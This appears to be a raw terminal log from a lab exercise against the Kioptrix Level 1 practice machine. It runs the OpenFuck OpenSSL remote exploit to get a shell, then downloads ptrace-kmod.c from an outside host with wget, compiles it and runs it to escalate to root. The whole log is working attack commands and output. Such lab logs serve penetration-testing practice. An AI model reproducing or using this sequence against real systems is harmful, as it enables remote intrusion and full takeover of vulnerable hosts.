 root@kali:~# ./a.out 0x6b 10.0.2.12 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--05:52:05--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.87 MB/s
05:52:06 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1439
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id && uname -a && ifconfig
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
/bin/sh: ifconfig: command not found